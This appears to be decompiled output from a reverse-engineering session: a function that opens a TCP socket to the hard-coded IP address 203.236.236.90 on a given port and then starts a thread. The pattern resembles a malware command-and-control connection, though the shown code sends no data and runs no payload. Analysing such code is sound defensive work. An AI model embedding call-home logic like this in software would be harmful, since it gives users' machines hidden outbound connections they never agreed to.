 int __userpurge sub_C149C0@<eax>(int a1@<esi>, u_short hostshort, int a3, int a4)
{
  SOCKET v4; // eax
  unsigned int v6; // eax
  SOCKET v7; // [esp-Ch] [ebp-28h]
  struct sockaddr name; // [esp+4h] [ebp-18h] BYREF

  strncpy((char *)a1, "203.236.236.90", 0x7Fu);
  *(_DWORD *)(a1 + 132) = a3;
  *(_DWORD *)(a1 + 136) = a4;
  v4 = socket(2, 1, 0);
  *(_DWORD *)(a1 + 140) = v4;
  if ( !v4 )
    return -1;
  name.sa_family = 2;
  *(_WORD *)name.sa_data = htons(hostshort);
  v6 = inet_addr("203.236.236.90");
  v7 = *(_DWORD *)(a1 + 140);
  *(_DWORD *)&name.sa_data[2] = v6;
  if ( connect(v7, &name, 16) == -1 )
    return -2;
  *(_DWORD *)(a1 + 144) = CreateThread(0, 0, StartAddress, (LPVOID)a1, 0, 0);
  return 1;
}